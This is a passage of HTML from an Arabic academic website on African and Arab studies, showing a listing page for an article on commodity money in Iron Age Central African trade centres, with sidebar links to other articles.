                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://afroar.com/%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%a7%d9%84%d9%86%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a%d8%a9-%d8%aa%d9%88%d9%82%d8%b9-%d9%88%d9%83%d8%a7%d9%84%d8%a9-%d8%ad%d8%b5%d8%b1%d9%8a/" rel="bookmark">جامعة النيل الأوروبية توقع وكالة حصرية لمنتدي الأواصر في موريتانيا</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://afroar.com/%d8%a7%d9%84%d8%aa%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b1%d9%82%d9%85%d9%89-%d9%88%d8%a7%d9%84%d9%86%d8%b8%d8%a7%d9%85-%d8%a7%d9%84%d8%b6%d8%b1%d9%8a%d8%a8%d9%89-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%89/" rel="bookmark">التحول الرقمى والنظام الضريبى العربى</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://afroar.com/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d9%85%d8%a7%d9%83%d8%b1%d9%88%d9%86-%d9%84%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%d9%84%d8%b9%d8%b5%d8%b1-%d8%ac%d8%af%d9%8a%d8%af-%d9%81/" rel="bookmark">زيارة ماكرون للمغرب افتتاح لعصر جديد في العلاقات الجيوسياسية والاقتصادية بين البلدين</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://afroar.com/%d8%b5%d8%af%d9%88%d8%b1-%d9%85%d8%ac%d9%84%d8%a9-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" rel="bookmark">صدور مجلة الدراسات الأفريقية والعربية المجلد 7 العدد 29 سبتمبر 2024</a></h4></li>
                            </ul>
        </div>
    </div>  
           
        <div class="brmenu">
            </div>
            
    </div><!--inner-->
</div><!--breaking news-->
            </header><!--Header-->
                         
<div class="main-container"><!--container-->
                                                            <div class="post-crumbs entry-crumbs" xmlns:v="http://rdf.data-vocabulary.org/#">
                    	                        <div class="crumb-icon"><i class="brankic-icon-archive"></i></div> 
                                               
                        <span></span><div class="vbreadcrumb" typeof="v:Breadcrumb"><a href="https://afroar.com/" rel="v:url" property="v:title" class="home">الرئيسيه</a></div>النقود السلعية                    </div>
                                                            
                                
					
                    <div class="main-left"><!--Main Left-->
                        <div class="main-content" role="main"><!--Main Content-->
                            
                            <div class="site-content page-wrap">
                                                                <div class="f-tabbed-head">
                                    <ul class="f-tabbed-sort cat-sort">
                                        <li class="grid active"><a href="#"><span class="brankic-icon-grid"></span>شبكة</a></li>
                                        <li class="list"><a href="#"><span class="brankic-icon-list2"></span>قائمة</a></li>
                                    </ul>
                                </div>
                                                                                                <div class="cat-body">
                                    <ul class="nb1 cat-grid clearfix">
	                                        	                                        <li class="post-2962 post type-post status-publish format-standard has-post-thumbnail category-82 category-86 tag-257 tag-254 tag-251 tag-252 tag-250 tag-253 tag-249 tag-255 tag-256" itemscope="" itemtype="http://schema.org/Article">
	                                            <h2 itemprop="name" class="cat-list-title"><a itemprop="url" href="https://afroar.com/%d8%a7%d9%84%d9%86%d9%82%d9%88%d8%af-%d8%a7%d9%84%d8%b3%d9%84%d8%b9%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d9%83%d8%b2-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a%d8%a9-%d8%a8%d9%88%d8%b3/">النقود السلعية بالمراكز التجارية بوسط قارة أفريقيا خلال العصر الحديدي</a></h2>
	                                            	                                            <div class="cat-list-meta entry-meta">
	                                                	                                                <div class="author-link">
	                                                 كتب بواسطة <a itemprop="author" href="https://afroar.com/author/sadmins/" rel="author">sadmins</a>
	                                                </div>
	                                                	                                                	                                                <span>|</span><time class="entry-date" datetime="2019-12-17T03:11:34+03:00" itemprop="dateCreated">التاريخ: ديسمبر 17, 2019</time> 
	                                                	                                                	                                                <div class="comments-link">
	                                                <span>|</span><a href="https://afroar.com/%d8%a7%d9%84%d9%86%d9%82%d9%88%d8%af-%d8%a7%d9%84%d8%b3%d9%84%d8%b9%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d9%83%d8%b2-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a%d8%a9-%d8%a8%d9%88%d8%b3/"> ٠ تعليقات</a>
	                                                </div>
	                                                	                                            </div>
	                                            	                                            	                                            <figure class="post-thumbnail"><a href="https://afroar.com/%d8%a7%d9%84%d9%86%d9%82%d9%88%d8%af-%d8%a7%d9%84%d8%b3%d9%84%d8%b9%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d9%83%d8%b2-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a%d8%a9-%d8%a8%d9%88%d8%b3/">
	                                            	<img src="https://afroar.com/wp-content/uploads/2022/12/مارس2019-scaled-364x245.jpg" data-hidpi="https://afroar.com/wp-content/uploads/2022/12/مارس2019-scaled.jpg" alt="النقود السلعية بالمراكز التجارية بوسط قارة أفريقيا خلال العصر الحديدي" width="364" height="245">	                                                <span class="post-format-icon"></span>
	                                            </a></figure>
	                                            	                                            <h2 itemprop="name" class="cat-grid-title"><a itemprop="url" href="https://afroar.com/%d8%a7%d9%84%d9%86%d9%82%d9%88%d8%af-%d8%a7%d9%84%d8%b3%d9%84%d8%b9%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d9%83%d8%b2-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a%d8%a9-%d8%a8%d9%88%d8%b3/">النقود السلعية بالمراكز التجارية بوسط قارة أفريقيا خلال العصر الحديدي</a></h2>
	                                            <div class="entry-content cat-grid-meta">
	                                                <p>
	                                                    النقود السلعية بالمراكز التجارية بوسط قارة أفريقيا خلال العصر الحديدي  (منذ منتصف الالفية الميلادية الأول ...
	                                                </p>
	                                            </div>
	                                            	                                            
	                                            <div class="fix-right-content">
		                                            <div class="entry-content cat-list-meta">
		                                                <p>
		                                                    النقود السلعية بالمراكز التجارية بوسط قارة أفريقيا خلال العصر الحديدي  (منذ منتصف الالفية الميلادية الأولى حتى نهايتها) إعداد/ أسماء عبدالعليم على إبراهيم مدرس تاريخ أفريقيا القديم معهد البحوث والدراس ...
		                                                </p>
		                                            </div>
		                                            		                                            <div class="cat-grid-meta entry-meta">
		                                            			                                                <time class="entry-date" datetime="2019-12-17T03:11:34+03:00" itemprop="dateCreated">ديسمبر 17, 2019 </time>
		                                                		                                                		                                                <div class="author-link">
		                                                    |  الكاتب <a itemprop="author" href="https://afroar.com/author/sadmins/" rel="author">sadmins</a>
		                                                </div>
		                                                		                                                		                                                <div class="comments-link">
		                                                    |<a href="https://afroar.com/%d8%a7%d9%84%d9%86%d9%82%d9%88%d8%af-%d8%a7%d9%84%d8%b3%d9%84%d8%b9%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d9%83%d8%b2-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a%d8%a9-%d8%a8%d9%88%d8%b3/"> ٠ تعليقات</a>
		                                                </div>
		                                                		                                            </div>
		                                            		                                            		                                            <a class="read-more" href="https://afroar.com/%d8%a7%d9%84%d9%86%d9%82%d9%88%d8%af-%d8%a7%d9%84%d8%b3%d9%84%d8%b9%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d9%83%d8%b2-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a%d8%a9-%d8%a8%d9%88%d8%b3/">إقرأ المزيد <i class="fa-icon-angle-double-left"></i></a>
		                                            	                                            </div>	
	                                        </li>
	                                        	                                    </ul>
                                    
                                                                    </div>
                                
                            </div>
                            
                        </div><!--Main Content-->
                                            </div><!--Main left-->
                    
                    <aside class="sidebar" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><!--sidebar-->
    <div class="widget widget_media_video"><div class="widget-title"><h4>قناة اليوتيوب</h4></div><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-2962-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=iSevQS-f65o&#038;_=1" /><a href="https://www.youtube.com/watch?v=iSevQS-f65o">https://www.youtube.com/watch?v=iSevQS-f65o</a></video></div></div><div class="widget widget_fbw_id"><div class="widget-title"><h4>تواصل معنا على الفيسبوك</h4></div><div class="fb_loader" style="text-align: center !important;"><img src="https://afroar.com/wp-content/plugins/facebook-pagelike-widget/loader.gif" alt="Facebook Pagelike Widget" /></div><div id="fb-root"></div>
        <div class="fb-page" data-href="https://www.facebook.com/afroar1" data-width="335" data-height="665" data-small-header="false" data-adapt-container-width="false" data-hide-cover="true" data-show-facepile="true" hide_cta="false" data-tabs="" data-lazy="false"></div></div>        <!-- A WordPress plugin developed by Milap Patel -->
    <div class="widget cat-post-widget"><div class="widget-title"><h4>مقالات</h4></div><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://afroar.com/%d9%85%d8%a7%d8%b0%d8%a7-%d9%88%d8%b1%d8%ab-%d8%ac%d9%86%d9%88%d8%a8-%d8%a7%d9%84%d8%b3%d9%88%d8%af%d8%a7%d9%86-%d9%85%d9%86-%d8%a7%d9%84%d8%b3%d9%88%d8%af%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%85/" rel="bookmark">ماذا ورث جنوب السودان من &#8220;السودان الأم&#8221;؟ قراءة في الجينات السياسية والثقافية والاجتماعية</a> <a class="cat-post-thumbnail" href="https://afroar.com/%d9%85%d8%a7%d8%b0%d8%a7-%d9%88%d8%b1%d8%ab-%d8%ac%d9%86%d9%88%d8%a8-%d8%a7%d9%84%d8%b3%d9%88%d8%af%d8%a7%d9%86-%d9%85%d9%86-%d8%a7%d9%84%d8%b3%d9%88%d8%af%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%85/" title="ماذا ورث جنوب السودان من &#8220;السودان الأم&#8221;؟ قراءة في الجينات السياسية والثقافية والاجتماعية"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="37" height="37" src="https://afroar.com/wp-content/uploads/2025/05/السودان.jpg" class="attachment- size- wp-post-image" alt="" data-cat-posts-width="37" data-cat-posts-height="37" decoding="async" loading="lazy" srcset="https://afroar.com/wp-content/uploads/2025/05/السودان.jpg 751w, https://afroar.com/wp-content/uploads/2025/05/السودان-300x162.jpg 300w" sizes="(max-width: 37px) 100vw, 37px" /></span></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://afroar.com/%d8%a7%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d8%b2%d9%85%d8%a7%d8%aa-%d9%81%d9%8a-%d8%a7%d9%84%d8%b4%d8%b1%d9%82-%d8%a7%d9%84%d9%88%d8%b3%d8%b7-%d9%88%d8%ba%d8%b1%d8%a8-%d8%a3%d9%81%d8%b1%d9%8a/" rel="bookmark">ادارة الأزمات في الشرق الوسط وغرب أفريقيا أي دور للولايات المتحدة الأمريكية ..</a> <a class="cat-post-thumbnail" href="https://afroar.com/%d8%a7%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d8%b2%d9%85%d8%a7%d8%aa-%d9%81%d9%8a-%d8%a7%d9%84%d8%b4%d8%b1%d9%82-%d8%a7%d9%84%d9%88%d8%b3%d8%b7-%d9%88%d8%ba%d8%b1%d8%a8-%d8%a3%d9%81%d8%b1%d9%8a/" title="ادارة الأزمات في الشرق الوسط وغرب أفريقيا أي دور للولايات المتحدة الأمريكية .."><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="37" height="37" src="https://afroar.com/wp-content/uploads/2025/03/افريقيا-وامريكا.jpg" class="attachment- size- wp-post-image" alt="" data-cat-posts-width="37" data-cat-posts-height="37" decoding="async" loading="lazy" srcset="https://afroar.com/wp-content/uploads/2025/03/افريقيا-وامريكا.jpg 780w, https://afroar.com/wp-content/uploads/2025/03/افريقيا-وامريكا-300x181.jpg 300w, https://afroar.com/wp-content/uploads/2025/03/افريقيا-وامريكا-768x463.jpg 768w" sizes="(max-width: 37px) 100vw, 37px" /></span></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://afroar.com/%d8%a7%d9%84%d8%a8%d8%a7%d8%ad%d8%ab-%d8%a7%d9%84%d9%85%d9%88%d8%b1%d9%8a%d8%aa%d8%a7%d9%86%d9%8a-%d9%85%d8%ad%d9%85%d8%af-%d8%b9%d9%84%d9%8a-%d8%a5%d8%b3%d9%84%d9%85-%d8%a3%d8%b9%d8%a8%d9%8a%d8%af/" rel="bookmark">الباحث الموريتاني محمد علي إسلم أعبيدي يفوز بأفضل مقال علمي لسنة 2024</a> <a class="cat-post-thumbnail" href="https://afroar.com/%d8%a7%d9%84%d8%a8%d8%a7%d8%ad%d8%ab-%d8%a7%d9%84%d9%85%d9%88%d8%b1%d9%8a%d8%aa%d8%a7%d9%86%d9%8a-%d9%85%d8%ad%d9%85%d8%af-%d8%b9%d9%84%d9%8a-%d8%a5%d8%b3%d9%84%d9%85-%d8%a3%d8%b9%d8%a8%d9%8a%d8%af/" title="الباحث الموريتاني محمد علي إسلم أعبيدي يفوز بأفضل مقال علمي لسنة 2024"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="37" height="37" src="https://afroar.com/wp-content/uploads/2024/12/اسلمو.jpg" class="attachment- size- wp-post-image" alt="" data-cat-posts-width="37" data-cat-posts-height="37" decoding="async" loading="lazy" srcset="https://afroar.com/wp-content/uploads/2024/12/اسلمو.jpg 575w, https://afroar.com/wp-content/uploads/2024/12/اسلمو-300x245.jpg 300w" sizes="(max-width: 37px) 100vw, 37px" /></span></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://afroar.com/%d8%a7%d9%84%d8%aa%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b1%d9%82%d9%85%d9%89-%d9%88%d8%a7%d9%84%d9%86%d8%b8%d8%a7%d9%85-%d8%a7%d9%84%d8%b6%d8%b1%d9%8a%d8%a8%d9%89-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%89/" rel="bookmark">التحول الرقمى والنظام الضريبى العربى</a> <a class="cat-post-thumbnail" href="https://afroar.com/%d8%a7%d9%84%d8%aa%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b1%d9%82%d9%85%d9%89-%d9%88%d8%a7%d9%84%d9%86%d8%b8%d8%a7%d9%85-%d8%a7%d9%84%d8%b6%d8%b1%d9%8a%d8%a8%d9%89-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%89/" title="التحول الرقمى والنظام الضريبى العربى"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="37" height="37" src="https://afroar.com/wp-content/uploads/2024/11/فكري-فؤاد.jpg" class="attachment- size- wp-post-image" alt="" data-cat-posts-width="37" data-cat-posts-height="37" decoding="async" loading="lazy" srcset="https://afroar.com/wp-content/uploads/2024/11/فكري-فؤاد.jpg 821w, https://afroar.com/wp-content/uploads/2024/11/فكري-فؤاد-300x294.jpg 300w, https://afroar.com/wp-content/uploads/2024/11/فكري-فؤاد-768x752.jpg 768w" sizes="(max-width: 37px) 100vw, 37px" /></span></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://afroar.com/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d9%85%d8%a7%d9%83%d8%b1%d9%88%d9%86-%d9%84%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%d9%84%d8%b9%d8%b5%d8%b1-%d8%ac%d8%af%d9%8a%d8%af-%d9%81/" rel="bookmark">زيارة ماكرون للمغرب افتتاح لعصر جديد في العلاقات الجيوسياسية والاقتصادية بين البلدين</a> <a class="cat-post-thumbnail" href="https://afroar.com/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d9%85%d8%a7%d9%83%d8%b1%d9%88%d9%86-%d9%84%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%d9%84%d8%b9%d8%b5%d8%b1-%d8%ac%d8%af%d9%8a%d8%af-%d9%81/" title="زيارة ماكرون للمغرب افتتاح لعصر جديد في العلاقات الجيوسياسية والاقتصادية بين البلدين"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="37" height="37" src="https://afroar.com/wp-content/uploads/2024/10/مكرون.jpg" class="attachment- size- wp-post-image" alt="" data-cat-posts-width="37" data-cat-posts-height="37" decoding="async" loading="lazy" srcset="https://afroar.com/wp-content/uploads/2024/10/مكرون.jpg 748w, https://afroar.com/wp-content/uploads/2024/10/مكرون-300x169.jpg 300w" sizes="(max-width: 37px) 100vw, 37px" /></span></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://afroar.com/%d8%a3%d8%ab%d8%b1-%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b1%d8%a7%d8%aa%d9%8a%d8%ac%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%b1%d8%b6%d8%a7-%d8%a7%d9%84/" rel="bookmark"> أثر الإدارة الاستراتيجية على رضا  العاملين  (دراسة تطبيقية على مؤسسة شبكة الشرقية للطباعة)</a> <a class="cat-post-thumbnail" href="https://afroar.com/%d8%a3%d8%ab%d8%b1-%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b1%d8%a7%d8%aa%d9%8a%d8%ac%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%b1%d8%b6%d8%a7-%d8%a7%d9%84/" title=" أثر الإدارة الاستراتيجية على رضا  العاملين  (دراسة تطبيقية على مؤسسة شبكة الشرقية للطباعة)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="37" height="37" src="https://afroar.com/wp-content/uploads/2024/05/رضا-العاملين.png" class="attachment- size- wp-post-image" alt="" data-cat-posts-width="37" data-cat-posts-height="37" decoding="async" loading="lazy" srcset="https://afroar.com/wp-content/uploads/2024/05/رضا-العاملين.png 1200w, https://afroar.com/wp-content/uploads/2024/05/رضا-العاملين-300x157.png 300w, https://afroar.com/wp-content/uploads/2024/05/رضا-العاملين-1024x535.png 1024w, https://afroar.com/wp-content/uploads/2024/05/رضا-العاملين-768x401.png 768w" sizes="(max-width: 37px) 100vw, 37px" /></span></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://afroar.com/3166-2/" rel="bookmark">الحكم والمواعظ في المدرسة الأوسية</a> <a class="cat-post-thumbnail" href="https://afroar.com/3166-2/" title="الحكم والمواعظ في المدرسة الأوسية"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="37" height="37" src="https://afroar.com/wp-content/uploads/2024/03/وجه-الغلاف26-1.jpg" class="attachment- size- wp-post-image" alt="" data-cat-posts-width="37" data-cat-posts-height="37" decoding="async" loading="lazy" srcset="https://afroar.com/wp-content/uploads/2024/03/وجه-الغلاف26-1.jpg 1090w, https://afroar.com/wp-content/uploads/2024/03/وجه-الغلاف26-1-222x300.jpg 222w, https://afroar.com/wp-content/uploads/2024/03/وجه-الغلاف26-1-757x1024.jpg 757w, https://afroar.com/wp-content/uploads/2024/03/وجه-الغلاف26-1-768x1039.jpg 768w" sizes="(max-width: 37px) 100vw, 37px" /></span></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://afroar.com/%d8%a7%d9%84%d8%aa%d9%88%d8%ac%d9%8a%d9%87-%d8%a7%d9%84%d9%84%d8%ba%d9%88%d9%8a-%d9%84%d8%aa%d8%b1%d8%ac%d9%8a%d8%ad%d8%a7%d8%aa-%d8%a7%d9%84%d9%82%d8%b1%d8%b7%d8%a8%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84/" rel="bookmark">التوجيه اللغوي لترجيحات القرطبي في القراءات في كتابه (الجامع)</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://afroar.com/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d8%b4%d9%8a%d8%ae-%d8%a8%d9%86-%d8%a8%d9%8a%d9%87-%d8%a7%d9%84%d9%85%d9%84%d8%aa%d9%82%d9%8a-%d8%a7%d9%84%d8%b1%d8%a7%d8%a8%d8%b9-%d9%84%d9%84/" rel="bookmark">العلامة الشيخ بن بيه: الملتقي الرابع للمؤتمر الإفريقي محطة جديدة على دروب السلم</a> <a class="cat-post-thumbnail" href="https://afroar.com/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d8%b4%d9%8a%d8%ae-%d8%a8%d9%86-%d8%a8%d9%8a%d9%87-%d8%a7%d9%84%d9%85%d9%84%d8%aa%d9%82%d9%8a-%d8%a7%d9%84%d8%b1%d8%a7%d8%a8%d8%b9-%d9%84%d9%84/" title="العلامة الشيخ بن بيه: الملتقي الرابع للمؤتمر الإفريقي محطة جديدة على دروب السلم"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="37" height="37" src="https://afroar.com/wp-content/uploads/2024/12/الشيخ-بن-بيه.jpg" class="attachment- size- wp-post-image" alt="" data-cat-posts-width="37" data-cat-posts-height="37" decoding="async" loading="lazy" srcset="https://afroar.com/wp-content/uploads/2024/12/الشيخ-بن-بيه.jpg 1024w, https://afroar.com/wp-content/uploads/2024/12/الشيخ-بن-بيه-300x200.jpg 300w, https://afroar.com/wp-content/uploads/2024/12/الشيخ-بن-بيه-768x512.jpg 768w, https://afroar.com/wp-content/uploads/2024/12/الشيخ-بن-بيه-765x510.jpg 765w" sizes="(max-width: 37px) 100vw, 37px" /></span></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://afroar.com/%d8%a7%d8%ab%d8%b1-%d8%a7%d8%b3%d8%aa%d8%ae%d8%af%d8%a7%d9%85-%d8%a7%d8%b3%d8%aa%d8%b1%d8%a7%d8%aa%d9%8a%d8%ac%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b5%d9%81-%d8%a7%d9%84%d8%b0%d9%87%d9%86%d9%8a-%d8%b9/" rel="bookmark">اثر استخدام استراتيجية العصف الذهني على الاتجاه نحو مادة الرياضيات لدى طالبات الصف الثالث متوسط</a> <a class="cat-post-thumbnail" href="https://afroar.com/%d8%a7%d8%ab%d8%b1-%d8%a7%d8%b3%d8%aa%d8%ae%d8%af%d8%a7%d9%85-%d8%a7%d8%b3%d8%aa%d8%b1%d8%a7%d8%aa%d9%8a%d8%ac%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b5%d9%81-%d8%a7%d9%84%d8%b0%d9%87%d9%86%d9%8a-%d8%b9/" title="اثر استخدام استراتيجية العصف الذهني على الاتجاه نحو مادة الرياضيات لدى طالبات الصف الثالث متوسط"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="37" height="37" src="https://afroar.com/wp-content/uploads/2025/08/وجه-الغلاف26.jpg" class="attachment- size- wp-post-image" alt="" data-cat-posts-width="37" data-cat-posts-height="37" decoding="async" loading="lazy" srcset="https://afroar.com/wp-content/uploads/2025/08/وجه-الغلاف26.jpg 1090w, https://afroar.com/wp-content/uploads/2025/08/وجه-الغلاف26-222x300.jpg 222w, https://afroar.com/wp-content/uploads/2025/08/وجه-الغلاف26-757x1024.jpg 757w, https://afroar.com/wp-content/uploads/2025/08/وجه-الغلاف26-768x1039.jpg 768w" sizes="(max-width: 37px) 100vw, 37px" /></span></a></div></li></ul>
</div><div class="widget widget_categories"><div class="widget-title"><h4>أقسام الموقع</h4></div><form action="https://afroar.com" method="get"><label class="screen-reader-text" for="cat">أقسام الموقع</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>اختر التصنيف</option>
	<option class="level-0" value="82">اعداد المجلة</option>
	<option class="level-0" value="83">اعداد مجلة الدراسات الأفريقية والعربية</option>
	<option class="level-0" value="84">التقرير الاستراتيجي السنوي</option>
	<option class="level-0" value="87">المؤتمرات &#8211; ورش العمل</option>
	<option class="level-0" value="89">المقالات</option>
	<option class="level-0" value="129">تقارير</option>
	<option class="level-0" value="85">جديد الكتب</option>
	<option class="level-0" value="86">دراسات وبحوث</option>
	<option class="level-0" value="128">رموز أفريقية وعربية</option>
	<option class="level-0" value="1">غير مصنف</option>
	<option class="level-0" value="102">وحــدة التعامل مع المدركات السلبيــة المتبادلـــة</option>
	<option class="level-0" value="76">وحدات عمل المجلة</option>
	<option class="level-0" value="79">وحدة المرأة والطفل</option>
	<option class="level-0" value="81">وحدة دراسات حوض النيل</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div><div class="widget posts_list"><div class="widget-title"><h4>الأكثر قراءة</h4></div>		<ul class="post-list">
																								<li class="post-2207 post type-post status-publish format-standard has-post-thumbnail category-84">
				<h2>
                    <a class="entry-title" href="https://afroar.com/%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a%d8%a9-%d9%84%d9%84%d8%b4%d8%a4%d9%88%d9%86-%d8%a7%d9%84%d8%a3%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a9-%d8%aa%d9%86%d8%ac-11/">الجمعية العلمية للشؤون الأفريقية تنجح في اصدار التقرير الاستراتيجي الأول</a>
               </h2>
               <span class="post-format-icon"></span>
                              <div class="entry-meta">
               		                	<time class="entry-date updated" datetime="2018-04-15T22:40:22+03:00" itemprop="dateCreated">أبريل 15, 2018</time>
									</div>
							</li>

						<li class="post-2259 post type-post status-publish format-standard has-post-thumbnail category-87">
				<h2>
                    <a class="entry-title" href="https://afroar.com/%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a9-%d8%aa%d9%86%d8%a7%d9%82%d8%b4-%d8%a7%d9%84%d8%a7%d9%8d/">الاٍرهاب وتأثيره على العلاقات العربية الأفريقية</a>
               </h2>
               <span class="post-format-icon"></span>
                              <div class="entry-meta">
               		                	<time class="entry-date updated" datetime="2018-04-19T14:31:47+03:00" itemprop="dateCreated">أبريل 19, 2018</time>
									</div>
							</li>

						<li class="post-2263 post type-post status-publish format-standard has-post-thumbnail category-87">
				<h2>
                    <a class="entry-title" href="https://afroar.com/%d8%a7%d9%84%d9%85%d8%a4%d8%aa%d9%85%d8%b1-%d8%a7%d9%84%d8%b3%d9%86%d9%88%d9%8a-%d8%a7%d9%84%d8%a7%d9%88%d9%84-%d9%84%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a%d8%a9/">المؤتمر السنوي الاول للجمعية العلمية للشئون الافريقية “تحت عنوان الفرصة والتحديات”</a>
               </h2>
               <span class="post-format-icon"></span>
                              <div class="entry-meta">
               		                	<time class="entry-date updated" datetime="2018-04-19T14:43:24+03:00" itemprop="dateCreated">أبريل 19, 2018</time>
									</div>
							</li>

						<li class="post-2266 post type-post status-publish format-standard has-post-thumbnail category-86">
				<h2>
                    <a class="entry-title" href="https://afroar.com/%d8%a8%d8%a7%d9%84%d8%b5%d9%88%d8%b1-%d9%81%d9%8a-%d9%86%d8%af%d9%88%d8%a9-%d8%a7%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%83%d8%aa%d9%88%d8%b1/">بالصور.. في ندوة اللغة العربية الدكتور ابراهيم نصر الدين يدعو لإقامة منظمة ثقافية للعرب فون</a>
               </h2>
               <span class="post-format-icon"></span>
                              <div class="entry-meta">
               		                	<time class="entry-date updated" datetime="2018-04-19T14:44:30+03:00" itemprop="dateCreated">أبريل 19, 2018</time>
									</div>
							</li>

						<li class="post-2268 post type-post status-publish format-standard has-post-thumbnail category-76 category-79">
				<h2>
                    <a class="entry-title" href="https://afroar.com/%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a%d8%a9-%d9%84%d9%84%d8%b4%d8%a4%d9%88%d9%86-%d8%a7%d9%84%d8%a7%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a9-%d8%aa%d9%86%d8%b8/">حلقة نقاشية حول تمكين المرأة في أفريقيا</a>
               </h2>
               <span class="post-format-icon"></span>
                              <div class="entry-meta">
